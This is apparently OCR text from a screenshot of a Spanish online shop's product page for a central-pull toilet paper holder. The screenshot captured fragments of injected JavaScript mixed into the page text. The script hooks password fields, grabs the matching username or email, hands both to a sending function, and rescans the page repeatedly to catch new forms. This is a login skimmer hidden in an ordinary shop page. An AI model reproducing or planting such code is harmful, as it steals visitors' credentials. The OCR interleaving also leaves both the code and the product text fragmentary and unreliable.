
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
Home
>
Aparatos Sanitarios
>
Portarrollos
{childList:true,subtree:true}); })();
Descartar
>
Portarrollo EXTRACCIÓN CENTRAL
Portarrollo EXTRACCIÓN
CENTRAL
Portarrollo de papel higiénico con sistema de extracción SERVICIO
a SERVICIO.
Fabricado en ABS blanco de alta calidad, con detalles metalizados.
Dispensa el papel a través de su orificio central y lo dosifica
mediante el sistema de extracción servicio a servicio, que permite